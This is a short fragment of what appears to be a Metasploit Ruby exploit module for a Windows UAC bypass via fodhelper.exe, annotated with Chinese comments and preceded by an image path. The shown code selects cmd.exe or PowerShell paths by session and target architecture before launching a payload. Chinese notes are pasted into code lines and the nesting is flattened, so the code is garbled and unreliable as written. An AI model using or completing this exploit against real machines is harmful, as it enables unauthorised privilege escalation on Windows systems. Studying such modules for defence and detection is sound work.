 def exploit
commspec = '%COMSPEC%'
registry_view = REGISTRY_VIEW_NATIVE
psh_path = "%WINDIR%\\System32\\WindowsPowershell\\v1.0\\powershell.exe"
# Make sure we have a sane payload configuration
if sysinfo['Architecture'] == ARCH_X64
if session.arch == ARCH_X86 如果是32位操作系统，将会优先使用CMD
# fodhelper.exe is x64 only exe
commspec = '%WINDIR%\\Sysnative\\cmd.exe'
if target_arch.first == ARCH_X64
# We can't use absolute path here as
# %WINDIR%\\System32 is always converted into %WINDIR%\\SysWOW64 from a x86 session
psh_path = "powershell.exe" 如果是64位，优先使用powershell
end
end
if target_arch.first == ARCH_X86
# Invoking x86, so switch to SysWOW64
psh_path = "%WINDIR%\\SysWOW64\\WindowsPowershell\\v1.0\\powershell.exe"
end
else
# if we're on x86, we can't handle x64 payloads
if target_arch.first == ARCH_X64
fail_with(Failure::BadConfig, 'x64 Target Selected for x86 System')
end
end
if !payload.arch.empty? && (payload.arch.first != target_arch.first)
fail_with(Failure::BadConfig, 'payload and target should use the same architecture')
end